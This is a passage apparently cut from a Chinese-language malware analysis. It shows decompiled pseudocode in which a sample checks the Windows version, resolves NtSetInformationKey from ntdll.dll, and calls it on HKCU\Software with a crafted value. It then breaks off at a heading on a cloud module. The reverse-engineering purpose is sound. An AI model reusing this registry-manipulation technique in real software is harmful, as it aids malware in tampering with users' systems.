 if ( GetVersionExW(&VersionInformation) )
{
v2 = GetModuleHandleA("ntdll.dll");
v4 = GetProcAddress(v2, "NtSetInformationKey");
if ( v4 )
{
if ( VersionInformation.dwMajorVersion != 6 || VersionInformation.dwMinorVersion <= 2 )
{
if ( !RegOpenKeyA(HKEY_CURRENT_USER, "Software", &hKey) )
{
v5 = a1;
HIDWORD(v5) = (unsigned __int16)((unsigned __int64)a1 >> 32) | 0xFEFE0000;
((void (__stdcall *)(HKEY, _DWORD, __int64 *, signed int))v4)(hKey, 0, &v5, 8);
Sleep(0x3E8u);
v3 = 1;
RegCloseKey(hKey);
}
}
drops.wooyun.org
图 7-1-9
x03.云端模块二（jmdm.db）行为：
. 概述：